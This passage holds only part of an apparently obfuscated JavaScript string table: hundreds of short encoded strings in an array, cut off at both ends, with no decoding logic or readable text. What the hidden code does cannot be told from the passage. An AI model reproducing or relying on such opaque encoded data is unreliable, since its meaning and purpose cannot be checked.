2FdMmkD','WRWixCkZW60','Bmk1WRRdLXq','jSk/WRRcImon','WPFdNCk3WP5q','Cmk3dfi5','W68PWQTNWRu','WOyor8kAW68','WOaruSkDW6y','vSkfWPm3WR4','hSoolfeY','fCoUWPJcOvy','i8kXWRRdMXq','b8k9W5qBhW','zfddQCoxza','WOi3WRWrWOO','W6yxwCkwW7W','kmkUWR7cL8or','W7RdKmoJWRbd','tuNdRCkTcW','B8kjW43dRmkc','h8kjWRRdJYW','WRRdISkPrmkD','WPtdNCk7WO9l','WQG3e8o4WPS','dmkyW4SBca','W40SWR5KnW','WQ/cGshcQH4','WQNdImoTqSoR','cciiWQBdSa','u8kLWPFcHSor','fCoiW7BcRdi','fGeEWPRdLq','eCosWRVcSuK','W6CXWRPbkW','WO/cSbdcIsm','W5FcHSkSW7hdMq','dCo9WP7cOLG','W5BcQmkEWOBdPa','W4Dnf01q','tCknC8oVFW','xfNcShyS','EKLtrs8','k8ocze/dMW','nCkqW7ldVSk2','dmowv07dMG','W6ldHmokWQLJ','W491W4XcWQK','umoGWPCLW7q','W6qtWPXfla','dmowWQjrfW','cSkSW7GBaq','a8o6ohHv','xeFcSh4/','W5GwrSo7WRW','W6xcUCkMW7/dUG','WPRdOCkVWRX0','WOBdJhddNSkL','dmk7W5ZdP8ks','W7BcN8kSWPFcKW','W7iZtmoQWQO','iSkwWOBdMWi','WRqCWPy/WQW','qmo7WOO9W7y','wNmTCte','d8oxWOpcUvu','nsm7WR/dUq','WOBdVmk9WPbn','WRZdImkrBSk6','W6RdJSo7WRTS','ASkqzmoiDG','WRhcSYNcStu','W58SWRXphG','WQ0ldSokWR8','WR/dUIVcRJK','W6a2WRn9WQ8','W5VcMSozWPKI','uCoRmSonW5W','vgRcVCk0mG','gtJcJ8k/ta','W4pdQmkpWRP/','WP0qq8kCW7m','W5VcMCoDWPKD','eSkrW64bfq','jmoaWRNcPhq','mv/cUCkqmG','hCkOWPpdV1q','sKFcK38Y','hqtcHCkMEa','bSkVW53dQmk7','vCk0y8kchG','W6GGB8oUWRC','W6u6C8ovWRu','zSkMWRlcJmoc','rexdR8k8hW','qmkxpNec','r8oecCoaW5C','dmkbW7ahda','WQldGSkfASoD','maqtkh8','lmowWRPjoq','oSkCp2zd','WRPxWOhdN0C','W5SYW7RdO1VcOSo7z24','W79GWQPtuW','vCkoWPa6WQq','W7LyWRXCjG','W6OiW6fJWPm','W4jbmtjw','v3ZcRgWU','rCoIe8oeW5e','wwhcKxe+','o8o9WOpcKhm','W5LetSolWP8','jSk1WQtcSSk2','WOywumklW6C','omk0WQtcICor','W5vVW6v9WPS','WQLLesX7','W6DPWQLjDa','ms8fiLi','eam4ia','hCojjfu6','eSkkW47dRCkH','WQhdSmkzsCk8','WOtdLSkeCSk8','gCkQWRxdSYa','WRWVk8ogWR0','WRFdNCkrWRj4','W6u8WQL7WQi','W7WxWPPipG','fWtcImk8Cq','WPOLWQirWOm','dW3cKCk+zW','gSkaWRVdS8oC','z8kZWRtdGci','p0JcTmkxpW','dZddN8k4yq','W7m8WRXEba','W4CaWOjKWQS','ocGFeMW','cSkyle8V','F8kSWP8XWQO','WOafhSoFWOa','dmosWOH3oW','W6pcJ8kHWQFdJq','lSkvWOFdKa4','WRbwCGTE','WOFcUdVcPfq','WPZcRcFcVtu','WPRcJdNcStG','d8o8WR/cShO','WQfxCtbA','xmkIWQuqWQW','c8oavuZdIa','W47cLCojWO4r','r0LeyJG','dSkyW6KAca','WOldQf0QW5S','WR9sWPZdH2q','WPFdG8khWQTo','jtSeegu','W6tdNSoVWRvP','oCkvhSoFqG','W4jlesvA','jcG4WOFdLq','WQ0SWRJdK14','b8o0bYW9','WOJdM0JdImkL','W5xdRSoSWRSr','WOaZWPSrWRy','d8kgW6atbq','WR4sWPyYWRC','W7xdRmo2W4zz','WRVdNuWcW4u','eepcKmknfq','emosruVdIG','hSokpLKX','W6eKW4RcUhC','WOFdKNJdM8kW','eCkhW6SGaa','WR45oSoKWQy','lL5LcCk7','WQBdHmoLWRKr','ymk4WR7dItC','eSkVW5hdVSkZ','a8okb10R','ccygWRhdPq','W77cKCk1W4tdMG','W5/dRuO8W7K','nrFdMSk9CG','W6VcPw7dJCks','W7ZcOCkZWQtcHG','wCorWQ8AW7u','og4VDGm','WRddOCoqqCot','W414W7xcMhC','WP4rWRSDWP0','W5/cKSomWO4u','BSkIWQZdGZe','k1xcQCkPjW','WOTpWR/dG2W','W6eMWQDZWQG','W5dcMWVcR1q','tCkDnxip','vwOgzta','WOvoW4RcJL4','jSkvcgOX','WRddJ1aGW4O','CmksWOeuWRS','cfFcSSkpja','WQeEWP8JWR4','W6arWPbyWRK','i8kwW77dQCkB','WP7dTubiWRW','W49sW6n6WQG','oSk+WQtdSJK','p1nhmCkr','bCkokLOW','Fmk+WRlcHmoA','WQy3pmomWR8','WO9SWRNdG1K','W6TKW4XlWR0','BmkfgMKp','amk2WRpdPJK','W6HbcLKp','bSkTmvWV','W7v/WQftyW','emkiW4ldO8k1','aatcJSk5Bq','WP3dK0VdJCkD','W4LOWRXjBW','BMxcG0C6','cI0Anfm','amoiv13dLa','fmkBW4SChG','WQ0kr8kSW6W','WRNcLmkxW4rz','wftdOmk7da','kfneh8kQ','W7eIxSoqWQq','hwDFm8ko','tCksASoGDa','CeKNuWu','W6RdQ8oyECo2','hdykWR7dPG','DJiQBKK','yCkpc0eU','WRjrBszd','fWyIjNq','nCk/WOexyW','W4H4W4xcUMy','B8o3W6FcHSkP','jCoQbZKO','W7r8prvG','W6uxwSoqWOa','dSkknu81','WOz8xGfW','BLldHCkFla','WP0Vwmo1W5a','WR/dP8ksWRP4','WPpdG0VdKmkE','WPRcPCkhW5/dLW','W595W6NdPeO','WRFdUmknWR14','zCkXWPBdMYO','WO7dOCo6ESoF','WQ0nE8k3W70','WRSSemo0WQq','WRxdU8oVF8o/','W5ObWPrWWOW','ySkGWQxdHHy','WRJdQN8JW7C','WPKfuCkyW78','y8kKWQFcISok','vmk0WQ7cJmow','WRZcPq3cQZ4','wMyqFJi','xhZcPx4l','tgqhzHK','oYqFhwy','W5mzzCo9WQa','dxZcJCkX','faikWPddIa','DmkWWPyDWQS','ptlcMSouCSkjv8kdWRVcVMm','umklWR4UWOi','t8krWQhcH8op','WRbCxWn3','WO/dUSkIW4VdVW','WQtdKNC5W7C','ECkUWRRcICot','eSkGWQJdPdi','W6dcHCkOW4/dPq','W4FcSSkIW6ZdSq','W6JcOCoKWRWO','WQuNlmoRWQ0','BCkIWRtdGs0','W7yXWRTOWQ8','u8kuWOG1WQy','xKBcPN88','d3bAiSkA','mWhdPCkKAq','W4CIWQLUca','WOldSSkKvmkf','W4nmdcrD','W4mNWRPJba','W6lcL8kkW5/cRW','W5bAeIbL','gSoMl8oVW7u','W4pdJ8oZWQPm','W4/cGSohWP8t','svFdUmkGea','aqi3nx8','WQLQmaTt','dM/cM8kWaG','W796WQfBEq','W7tcISkiWPZdOa','p8o3uLBdGW','q11qqYK','fCoGWPJcPKG','W7tcH8kjWOtdMq','WPWrf8o3WOa','W4RdRmonWPPU','WRRdTSkFWQ10','imkDW73dOmkW','lYu3nuu','aGVcK8kTAW','WQBdQ8kiWQDN','WR3dGCk1WRTm','WQn1EXbx','WPLxWQVdLKC','WPFdT8kuWO9l','tftcQ2iX','W7CFWQ9LaW','zhqaDdm','WRlcGqBcSZq','xg8rytu','cCoRWP7cIhu','bc4jWQldUW','W4fFWQHtAG','eY0haxK','ognzh8kl','W4bbdtfL','WQxdVmoVAmoj','bWyFk08','W7rSWP1DDW','eCouWORcULu','e39qimkq','WQS+WQSAWQy','WRG7cCo8WRG','WR7dISkrWQ9+','WRv7BWn+','dxZcHSkXwW','iSonWQZcKv8','WO7cUs3cVLq','wGCzzse','W6jYW4vexa','W6bfbYfw','WOLoWQlcQge','WPSnt8kpW6e','W6biW5LKWPC','WPNcJa/cSYS','zmk7WQVcHSot','W7hcJ8kmWO/dPa','W41AWOPjsa','WQepWQmvWQK','csqeWOtdPG','p8oXpfu8','W4pdImkAW5nm','vuBdSSk9da','mNnLfCkM','vCkfqSoBFa','W7fqW6BcHKu','C0LwsJG','W5GIqCkwWO8','rSkdWPy0WQG','h8oeuLNdGW','WQRdL8kwWP1h','W6jYW6zOWO0','WPpdRCoSBCo3','WOe6WOGIWQa','WQzkBJ1z','w0TmxdC','dJddImkeCa','W69nW6/cNui','WPZdIMpdHCk1','rSkPWRirWRy','BLPAvYS','hb3cK8kIBG','Amk5WQBdVIy','kSkRlMur','WPTfwqvz','W77dKKpdS8oA','d8kVW7RdUmkc','WQ4YCSk+W5e','WQFdGSkxzCkL','wuJdUSkOgW','FL8lutC','W4brfcnw','jSo2evWI','WQtdIcfDW5a','d8oomLa3','WOpdV8kzWQLO','WOCfwmkFW6i','ag9uomkV','mHHAgCke','WPjluWG4','dSkzW78ybG','rw4GvZ8','W7Hfnh5f','g8kGWQ7dTZu','WQiXpSoiWQe','g8kxkvSW','W5OXWQ96na','cSksW60iaa','uCotkCoIW6C','WQT4WRSFWRy','wLddU8kGaa','W6vlW6FcG1e','WOBdNfpdICoA','WQxdVvywW6y','W4eccSoXWPK','W6LCW4dcVL4','WQJdVSolr8oE','W49knGHD','kSo1WOJcIKO','WOjAl8kWWPi','WOddN2/dKCk7','CKLhuY0','BSkKWRdcJSoo','fwzckSkh','WP93vanI','WQDFDsjN','EmozWPFdPry','iatdM8kIDa','nCoGB3VdPa','EmkUWRhcK8op','mfJcVmkonW','beHAxZK','WQBdPSkDWR5O','WQZdHCkBCSkY','WRytWOWYWRm','W4fJW5LWWQS','WQSODSkPW6y','fmo0WP/cU14','W7Tfe0f5','WPNdQZqKW6m','WORdIMJdICkL','W6b4WQfgBW','W4pcOwWEW6JdQ0nK','BSkSWQRcHmop','a8kGWQpdTZm','W5D3W4bRWPm','W5XRlJDH','i8k6cgOm','hmoxj1iW','sCkzl2Cd','n8o2l3/dOq','k8owWQ5jpG','WQBdLmkKt8ky','W6JcKCkfWPVdSq','WPpdO8kFWQzR','mmksW4NdTmk8','WRldNCkgAmkW','hmomlK45','W7qlWQH2WRW','lH/dLmkPEa','W7K/WQfGWQi','mCkeW6Ogca','W4enWRTLW5y','W4ddTSoeWOLR','W6myv8ocWQa','eCk1WRVdQZ0','gmklW7RdNmk/','dqpcHSkItG','W7pcUmknWO/dVW','W4vyj1zI','F1RcH3yC','W5GBsSoUWQO','WPpdMxhdL8k2','WRldI8kmySkB','aCosWQPWva','WPpdQ0aNW4y','W7aKWR14WRe','WQdcMW3cGdu','iGiCWPddUa','B8oeWPRcS1O','W5uGWQDZdG','hCkyWRNcP8oS','W6i3WObOWRS','W6tdGCozWQ5y','cYBdN8kFyq','fXZcRSkbCW','W4dcLmopWPia','E10NqYq','WRZdNSkoCmkG','qfNcPvKJ','z8kgWPpdPCoU','W6fLW7XdWRy','W7JdPCoIWPHM','WPGouCkuW6K','W6mjWQuCWPe','W5jilez/','W6WIWQrHWRq','BCkDFSouAq','sCkxWOmWWQG','y8k7WQ7cHCok','t8kaWRRcO8on','W5jMmgvN','WRqBWOaZWQS','W69gW6hcU0m','ELanqf8','WOpcS8ksW4uZW7FcPSoLWO49j8ox','W7SQWQfLWQe','Auzpwra','wCodc8oiW5y','WQVdIcfDW7K','fCkXeN4Y','W5FcPCknWQxdRG','W6jiWR1sBW','oSk3fxHv','W51tmYqV','uh1Xyci','WQfqWOhdQNC','WRKPqCkvW4O','ghXmdCkZ','jb3cS8k8zW','WRGPyKPW','WRKAWOK7WQC','eSkoW5JdUSk/','W7SIWQj2WRi','xCk8WQ/cUCov','v8kYrba4','i8kZfxW/','WQhdOMRdMCkB','eSoaW5pdV8kSWOVcSSoCn8kucCok','W4LCWOv7tG','fw5plSke','WOrVWORdP1S','kSk5WQRcS8oi','y0pdNSkfmW','W7lcISkdWQddGW','W7ZcUmkuWPldOW','WRBdUSkxWQf7','d3ZdNSkXwa','teNdOCkMeG','WRTaCs5u','qfpdS8kPga','W4LfeZrL','iv3dNSkPca','hhFcK8kroa','WPG2CSkjW60','edBdG8k3fq','oSk+WRRdTYa','W61OWQXFCq','uZZdLqCL','aa7cHSkyxG','W6eeCmogWPy','zhRdTCkquu7dQv7dQG','WPOAq8kuW7W','W7exWOHzvq','W5q7WQHOcW','WOpdV8oXzCo3','lLRcRSkdoG','W5BcSCknW7ldPW','WPxdHxNdHSkU','W7NdTCoZWRDq','v8kuWRqoW4e','dComb18H','cSodWOhcSxm','W6DpW7xcNv8','jdKflaC','hCkRt17dNa','EYhcK8kJBa','zCk5WRldLs4','aSo1i2us','zuvirZm','W4CKC8omWRq','W5JcSCkpW7NdOa','W5W9WOaDWRC','WQpcPuZdVCkd','kmk1WQJcJSoc','umkfWRCkWOO','W6igr8oZWPS','W7fxWQr9Aa','WPayDmkEW4O','mKDummkl','WQ0UnSoqWRm','WOWezSklW6y','WPRdQCo6ymoD','W7ShWR9faq','fmknW5NdO8k4','jSk4WRNcJSoB','W6e1WR17WRe','W6DOWRnlAa','amkTWQpdRJq','CSoxgCoqW6u','W5qlWQzqWP8','W7/cHSk7W5VdGq','W7CVWQTgWPu','hmkTWP/cH8oB','CSk5WQBcKSoF','oCobWRHnma','WOFdHmoLWR0r','WOvdW4/cNuG','u8kVWRldVaG','ctqdWQBdSa','WQtdQSkkWP5Z','WPNdRhq6W70','v8kmWPOIWQm','tSk6nwyH','dSo3tMJdPW','hCosjLe3','W71ncITW','ymkkWPmSWQa','WQyOpSovWRC','WO0LECkyW68','p8oDz3xdSW','W6XbW6tcM1q','WRq4Av4GW4tcUmkRW5FdQ8kbAG','p8kjWRCBWRu','kmoRlfup','rSkrWO7cRmoV','WRHEBY5a','WQHmWPtdNhe','aSkzW7Wqda','bZ4gWRZdQW','WQVdVmotfCow','wmknWOmVWQS','W4iJWQr+dW','W6q0WR1/WQe','W6uLCSoHWRi','hSogs13dMa','W4NcJmopWQKb','pYqjWOFdJq','WRZdJe0WW4m','W7JdJmo0WRbE','bmo4a3K4','WO92WQxdLLy','bSktphWH','s8kHWQmDWOO','WRryDs9h','W5hcUmknW63dJa','pSkZWRBcLSoa','eCodW4/cU1ddNH97EHJdOtS','W4CAxCoOWQW','ACkYWRFcJ8ob','D3G7CsG','isa+WR7dVG','WQlcKatcRbS','WOpdVuWwW6y','xLNcSgiV','WQvvWRNdNNa','fJRdLSkdsW','iMJcSCkojW','W5e/WOnyWQO','dWZcHCkICW','fmktW6GjfW','W7ddN8oJWQHf','W4XqmZnm','WPjGtHnb','Bmk5x8kchG','WQtdRCkxWRLV','WPRdHhhdJ8k2','W7GIASo3WQe','WQpcJGZcTIW','rmkOWQm9WQS','fCkbW6mFkG','dCoRWOBcT0u','hqZcHCkGEq','rSoxn8ozW7S','w1Pfrsq','W4/cTCoHW6nP','W5DdW7nVWQi','z1nosdG','WQ7cGd3cTIm','cSogWPNcPK4','WODuWQZdKvS','cSkmWRxdLJu','W4Lyhtfq','WQldLfGRW4C','nY0hmwG','WONdQmo0B8oJ','b8kTWQZdRZ8','W5pdGCoqWRfM','qmkUz8o+yW','W7LZBCkkW6hcPJhcIa','AgZdO8k8pG','WQuclmksW6m','CCkjqmoYAG','BmkYW5hdQsi','B8kCWQNdM1W','W6CNWQzGgG','W4H+W4n6WPC','WOddKSkfamow','b8khW5ldH8k/','A8kfc3qW','WPSqwmkEW78','WQVdNSkBWQbM','WQiXlSoFWQ0','kYuZduG','pmk7WRNcJCoo','d8oQWPJcTv0','WQhdILCGW4C','cSorvLpdIq','w3GiDIC','W6qtWOLDjq','W5xcRCoVWQOu','iCkZW4FcKSoz','c8kgW5/dUSkp','jmo0WRNcI28','mspdLCkJCG','WRyKomoYWRG','ACoqWRqGW6C','yIpcL3GQ','lspdTmkYtW','WP/dHhJdKmk1','WOKzumkFW6C','W73cKmk2W6/dHa','Aw1qrI8','eclcGmkquG','bCoUW6pcJ3K','oYhcMmk4BW','kxZdMCk8EG','eGdcMmkSBG','aHlcMmkWBG','hCkClKGj','W5VdOSoXWO5m','E8oicCocW6W','W6ddTmoJW5n7','WRBdGmkqzCos','WOZcGrJdNfq','m8oxWQbxpq','WOpdTSoSA8oX','gIiDWRBdTW','bGG9WQhdSq','nCoRWQlcH3K','cfBcPSkDoG','W6T8prn7','FCopbmofW6a','q0VdN8kebq','W5rlcI9D','gCklk0eU','cJtcMmkmbG','lSohWQFcHN8','zCovfSoiW70','wCovWQK3W7u','aaJcHCkeDW','bmoPnfa/','W5nnjLvY','nLJcP8keoW','W4nlW5vVWP0','W5hcV8kaWOpdSq','bmkRWRddPIa','xCkPghy0','eIlcQCkFwG','s8o/WO4/W6G','q8kDowye','W45onezU','WPNcLmoWWQL5','kmomWQPenG','W5ZdI8ofWPjf','FCkrWO7cICoA','ehnE','W7i+BmoRWRi','nmk1WQddUSk9','W4icw8oHWQq','WOGqhCo9WPC','oGRdKmk/BG','WOa3fCowWOC','WQtdHCkRWR5n','WPq5WRWqW4O','W6TWWQ5AyW','s8kSWPFdPCoU','WRlcKq3cRt4','WOpdVxCCW6q','m1HYh8kM','imkPWRhdLXC','wu0mzZO','rxepuHq','yCkhah8Q','W7yzDmolWQm','imo2o3Ki','aCkgpfCT','W77cU8opW5VdPq','cCocyKBdHW','wmkEWOyPWR0','W7FcUmktWOhdRG','mvpcJmkGeq','WQpcHH/cOt8','W51LW5jBWOO','cmoAmvS3','oSoQl2NdMq','q1FdR8k4eG','DSk6gNCc','f31xpCkx','p8k+WRpcKSor','WQatWPO7WQK','xw1wzHa','rgJdVSkEiW','C3KqrbK','d8oFivaY','W7XlW73cKKy','W4HBgJbq','W4rclJXq','nLhcS8k9pG','WOWjgSoSWRC','WRmbWPOMWQC','fhdcKmkxnW','W5JcHSosWR0w','e8oqpu0X','WQ3dLSkaBCkN','ja8nWRddKa','WP/dGgRdICkW','WQhcGH/cQc4','WRRdU8ksWRbQ','w8khWPlcICo+','f8kXluLB','a8oCpemO','d8oXWP3cPe0','WQldTCklzmkL','W7LKowjT','W61tW6NcGfK','W6rgW7ZcJvG','fW/cJ8kXDa','kr/dNmk6Da','rLZdUSk5bW','se3dRCk8hG','i1FcLSknhq','WPLAWONcQ1m','WP/dTwSHW5a','W4bHW4bYWOG','W7TYj05r','W4bDbZfq','WPddKKODW5K','C0rusYG','W58xWPj8WRS','gSkxW74zbq','nadcS8k/Da','bSkZWRJdHai','W71HW7ZcHem','WRXCAtzy','exPec8ks','ESkBW53cGmkr','d8oTWOdcPKu','W5lcPSk3W7VdSq','W599kWLM','FSk7f2Sa','bmk9WRdcISol','BmoAWRxcOmom','E8k6WRlcUSod','xmkUpNKq','zCkfWO/dMKK','BfDGvXm','WQldRxtdSCoA','W7NdGmouWPyX','WQm0WOysWP0','W4WhWRvXhG','e8k9WQpdUd8','W6LOeIjt','cSoCi1a+','d3DplCkF','WOeaWP0fWQK','WROvvCo9WOu','kCkYWRFcKSoA','q8kTvCoCra','W7BcMSkIW4JdGG','W6NcHCkqWOBdPW','W7q9Eq','W7JdKmoWWRDn','W6zjWRPBWQ8','W61/gdbn','tgpdISogfG','wmkZWOyqWR0','nxldHCoRiG','FKrtqcK','dmoxWO7cQKS','F8k/WOVdSmoA','wCoAWOpcMSos','W7vSfGnw','WP7dGCkOtmkK','e8kBW5xdOmkT','WQ0MW4jZkW','WRldRNJdRCky','AwJdHmkdoa','zCk5WOhcU8o4','hmoltKZdHa','DCkxqSoqzW','W53cT8kiW5RdOa','WP7dLuK2W4e','WRvdBdDg','kehcV8k/jG','W7vPWQrvAq','BSolhmofW6C','W6qtWOL4cW','W4XxWO54','jmorWQxcPf8','W7CIWR5NWOK','WQm0iSoqWRO','bX3cMmkeCq','WQjvEsLv','W5TckL1f','qJjczWO','W7hdGCo0WR9e','W5qbtSo2WR4','WQldHwtdUCkX','WO9hWP7dJ1i','rmkBE8oRFq','W4jnW4jppW','W7pcNSkgWO/dPa','b8k3meqD','WQpdIgaYW6O','d8okwfFdHq','lmkvWPqKjG','sCkxFmoZDW','iCkmWRBcLCou','W6JdJ8oNWQ9z','W4j1W5P6WPq','WR7dGfyYW4O','W7BdICo7WRLt','etaFWRZdUq','F1vzqJi','h8ktjfu6','W589vCk3WOG','WRnkm0j+','W6LaW6NcU0q','WQDfWPtdGh4','WP8bvmkmW6C','AvzAvZG','b8o9WRZcKLi','cmkWWRhdPcK','WParqSkwW6K','WPTdWPFdKMe','pSorWQnzkG','pd/cH8kAsa','jcVdVSk2CW','W6RcQ8kpWRpdKq','WQWqoSoDWQW','W5uMWQb/bq','jmkiW5ZdMSkI','W4NcGCksWQns','W4eNWQPUhq','AquHpCkyWQieW4tcPG','CfzfwtS','WQZcLX/cTZq','DCkpWRqAWRW','W6y1wCkWW7e','W7KHtmoJWRu','W4ixsSoAWPG','fSkVW4ZdN8k+','yeylFHG','W5JcLSoAWPSg','W7aWDSoZWRO','FCk8WRddNry','dmkBW7uqaq','vg7cRvO+','W4JdHuzDWRS','v8kgvCoVFG','WRVcMrlcOtm','W7D4md5d','W49+W5T4WOW','WP3cGCkxWP9u','gSoSWQTsfa','W7NcSCkWW4VdGW','aCkCmKCH','euRdKmkMla','qmkUdCoyW5C','nSkYWRpcLCoP','smkqC8o6AG','jqBdGmk1BG','W6DLW4hcUNC','mvlcP8klmW','W4H4htnv','j8kSW6RdTmkN','tCkynNmu','WQeQpmoqWQC','lSobWQJcOMG','emkoW5BdQCkJ','EmopW5VcH00op8onW7W3WRq','q3xdPmk2gq','W5Dpfc1o','W68GWRL4WRW','W53dOCoOWPTJ','amoMWQhcPLm','W6PRWR1lCq','kmoiWPZcTva','WP9UqCkQW4m','W5zLo0za','eNjNmmkg','hSkkeeW1','yICTEsi','F8oLgmoNW5e','WR3dL1CPW5O','W5ibrCokWOa','sCkjWOCUWRy','W6WGWRn3WQ0','n8oQb8kbcgtdL8oOD2RcJwe','WQddNu8YW5m','wfjMxYq','k8osWRXBka','rg9hpYi','W6nuW7fLWO0','WPSfq8k4W60','gmkxW5/dOSk8','WO7cNX7cTX8','uspdKWnb','jSosiJKI','zvOoqHq','cGKmjNK','WQNdOmkfamoO','dmktW7iGfq','WQGoW6a4WQ4','W7RcHCk7W4FdLq','se7cRNS4','W4q7WP1Ifq','umozgmoSW4y','mc0ch2S','cSomWQXSva','W7dcJSkxWP7dOq','W6tdN8oZWOL9','cmoJC3NdTq','c1STc8oW','WPhdGgNdN8k+','WRjxBZnC','sSkFWP3dVsq','kSoPWOq3WOC','W50AwmoVWOW','WRjqAIfA','WQGvWOefWQy','y2yIcWa','Efvbwc0','a8kgW7ldRmkA','fq04lSkg','W4RcMmoDWPup','W4HthsHm','W5DHW51GWPK','rSkDzCo6EG','AxjurdG','bImJWRNdJa','WOOktCkSW4G','WOv4WOOXWQK','cKfGkmkl','eCk0WPpdIZS','wMRcHCkpjq','WQldQ1HDW4y','WRXkBdrh','W5nLlejg','WQziWPNdIg0','jd4hehO','WRHwWOldLhS','hmk6WQFdSZ0','a8kjW6RdQ8k7','WOFdLmkKrmkh','W7GVE8oIWRu','laVdI8k0uW','W5n2W5DoWP8','d8kbW680oq','WOhdKCkqy8os','W7X2WO55Dq','WQ4McSoeWQu','B01YFGa','W5q4WQ9Nfa','vCkcWPyZWRS','W4P4WQnXaq','WQu7iSopWQC','W6SRD8oOWRO','iuRcTmkwla','kY0cdxq','dSkWWR8','cK7cUmkTlG','WQxdUexdM8kc','jctcS8k8uG','W4TujvLX','eZqzWQFdTG','ptuQWOFdTa','n8khW6O6ga','hSkxf0GP','W7bAW63cKLK','WQqLECk8W5e','W73dHSoKWO9n','bmoFl1mV','W75tW6lcHeC','W6hcPCkPW4tdKW','vmkeWOyUWRy','jSkoW4Gyka','cmomnfO8','WRKkzSkjW6C','rNKmAJi','yxJcGeaw','f8oQWPJcOLO','WPFdR8oSwSoj','mMJcVmknpW','gmkxW7KAgW','bSkjWP3cI8o0','WP0Jq8ktW6O','WOWkuSkpW78','WQuAFSkdW4S','jmk7W4VdVmkd','qmotf8oyW5W','WOBdQ8k2WPL8','W6WOCCo0WRa','g8oBjeaY','WQavWOS7WR4','WR83WRSAWQC','WP3dVxquW6y','W4Kqx8oPWQi','WOSdxmknW60','e8oCh3qE','W5v7WRP5sa','dCo0w0/dGG','WQNcKZNcRYi','F8k2WPlcGCoI','dCkCW7KtbG','WOZdVCoAB8oc','gNhcN8k3nW','W6bSWQPDCG','Amk0WRVdNsS','cmo6W5K+hq','emovteBdLG','WOpdRmkvWQDX','vSkaWP0UWQK','W7hcGCkKW4RdLG','yCoehmogW6m','aK9tnmkv','lfRcT8kjnG','W65pW5ThWRG','W5KLWRHOha','W4SxvmolWQu','W7aNWQfRWR0','W4XhiKD8','WRhdImkuCSkH','eCk4W47cJCop','W6xdL8oNWQvF','WOGTi8ozWRy','FCkUo8ofW6e','l8kjW5/dHCkE','kSkFWOvwWOK','W5vhkv4p','W45zhJzx','W4XyWOnRpW','W7XDW7NcNea','jCk4WO3cLmoq','bdakWQxdKW','rSoXpmoKW7y','WPZdPmoZWQLg','W7X5W7VcQxO','WRjdsZzD','WR3cLrlcVta','C8kzAmoRza','WQqyWOa/WQO','ACkBWPpcV8or','W5VcUCoAWRddJq','dCoMWP7cRvm','WOvUzSk4W4O','e8oop08W','cCk4WPRcGmoi','r8kVWPJdGai','qSoLWPK7W7y','W6tdTSoMWOXb','W6zjWRPMWOO','oWJdKmk4BG','qeFcR3aO','W7RcSCkWW5ddSq','oWddKmk8Bq','cKqJlhm','WP7dSCoSy8oW','w8kbWOVdSmk1','WOj7sbD7','W6b+WQ9qBW','fgJcRCkPoa','W5qmrCoqWRa','W6xdLCoVWRnB','W7JcU8kUWOtdPG','zCkUWRldIXe','ASksgvea','hCkGWQRdJY4','WRxdTSoKFCoI','FSkwfMKN','k8keW5m8bG','WQBdIKaJW4O','jSoAmeCk','nxhcJCkjpG','o8o8aL8+','W5a6WRH8fa','cCoMWP3cP18','mclcV8ktsG','vSkDoM8t','W5Gai8oEWPS','WPtdUNddN8kM','WP4Jm8ovWR0','W4JdO8ojWQHF','wSoGWOWNW7a','cSkBW7eadG','tCk5y8oBqG','W5qMWQLLaW','xmoUWRuyW70','WQpdVmkAWQ1o','bfrmxra','WR0iFmoGWOS','FSohpmo4W7C','W7BcKmkDWOldSG','j8oeWPXncW','xx0bzYq','WRhdQCkgWPTo','dCkdWPqYfa','WPRcKrNdIs4','W7xcKmkVW7xdGW','bXGVAxi','ahjdm8kv','W5KRWOiFWPy','xSkbWPy7WRW','qMyqCJm','qCk/WRBcJSoT','w8oJWQ0TW74','WPBdOmoWA8oV','qCkWWPRcJCo7','fmk9W7tdTSkJ','W5foosPM','WQ/dJmkwumkR','CmkvvCo8vq','cZ3dVW','WPFdI0abW7C','wmk3WQNcJSoA','bmkjj0aL','vCkrlMWt','iSoNWPRcSxK','WOFdNhRdMSk9','BmookCo4W7C','W7qtWR1Tha','WRKfWOuHWPy','jCkZWRJcISox','fmouWP3cPvy','WQ/dLCktD8kJ','ixhdOCkUiq','W6FcMmkYW5ldMa','W5awWObPWOW','fCohCeVcVG','WQnNWPZdSL0','WQhdUMNdLSkK','WRldKCkqASkK','kSoSqNldTq','gCkzW70hiG','d2ndkCkq','W4z9x8oUWQm','WPSqFSk8W7e','W7VcLCodWRqa','WPSGWOrPWQa','W4bOW5nEWOS','rCkjkhmf','WQtcLGRcIdy','zSkJtLnj','B8kXWQRcJ8ob','WQe5nmoVWRe','W4XTmx15','WQpdQfldTCke','i03cKCkubG','CmoQWQJcLSooWONcHmo3BuazfG','W44NWQjHfW','Bu5cvsC','WR7cPqRcRd0','fJ7dSSkZxa','FeJcQgW+','F8osd8oeW6i','tKVcT2i8','eCkjW57dVSkW','nYaCdNu','uSkBohmm','W789WRP5WRy','x8o/WOO0W78','W4BdKmojWOX5','W7NcOCkhW4VdRa','jGhdMmkLsq','kCkkW5tcGmk6','DSk6q8on','w8kpWPmOWQq','W5a3WQLUbq','ltiocw4','W7pcNmkuWOxdRW','rSknWOyPWQu','WODMWOVdO0m','smk7uu82','f8kgmuuR','gSkmWO/dNZ8','W7GfWRPGlG','W7HiW73cJem','W77cPCkZW5ZdHa','pCk6fMez','D8oWrvNdUW','vCoKWOK5W6S','peK6WQFdLW','WRtdLmkgDmk5','qSovWQSNWOK','WP4xqSkmW5q','WPZdJSkBDmku','mCocWRHrpa','W5/cGCodWO0w','qmknySoQDa','ndFcLCkSgq','WQtcGctcOaO','gCkaW6ayfa','W6XaW77cNei','aNDFm8kj','zSoIfSotW7a','n8oDzvpdTq','A3/cJvG6','rSkqy8o6Ea','vmkTW5lcHCoZ','W7hdKCoUWRTl','xLhdU8k8cq','W7tcI8kbWOxdSq','ECk6WQ3cHCou','WR8JpSopWQm','iCoQe1an','W6xcV8oAW5JcUG','h8kEsgOG','cqddU8k8Ca','vCkmz8o+Eq','v8oLWRKqW4y','EmoflmomW7i','a8kGWQJdUs0','b8kmW5ZdOmkU','fWqGWQBdTW','W5iIs8o3WQi','nGJdMmkPFG','ymknWOSVWP4','WPO3WRW3WOS','WQqbWOmKWQa','nhDun8k5','mWBdHmk3FG','W74YWQjAWQO','WQi5omoeWQC','W6ddJSoZWRne','W6yrF8kcW7q','WRPwWRZdK30','w1pdO8kLdq','k8oGCxddSq','WRVdT8keWQvo','W7WKW63cKgC','WROxFCkiW6O','W4WftSoRWRy','cCk9WQ/dUs4','DSo/WQGIW5O','W7dcM8kkWPJdUq','W53dMSoXFCoD','WQhdPNddVSkK','rKpdV8k4aa','c8oFpei2','kCkOWR7cJmoz','tvHwyWK','WQJdUmktWRP0','W5ChqSoGWQq','wmogWOu7W5C','FKpdO8kJbG','cSkeW4RdP8k0',